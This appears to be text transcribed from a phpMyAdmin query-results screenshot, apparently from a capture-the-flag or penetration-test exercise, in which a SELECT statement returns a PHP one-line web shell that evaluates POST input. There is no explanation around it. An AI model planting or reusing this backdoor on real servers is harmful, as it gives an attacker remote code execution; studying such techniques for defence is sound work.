 显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT "<?php @eval($_POST['f14g']);?>"
性能分析 [快速编辑] [ 编辑 ] [ 解析 SQL ] [ 创建 PH
显示 : 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php @eval($_POST['f14g']);?>
<?php @eval($_POST['f14g']);?>
显示 : 起始行: 0 行数: 30 每 100 行重复表头
查询结果选项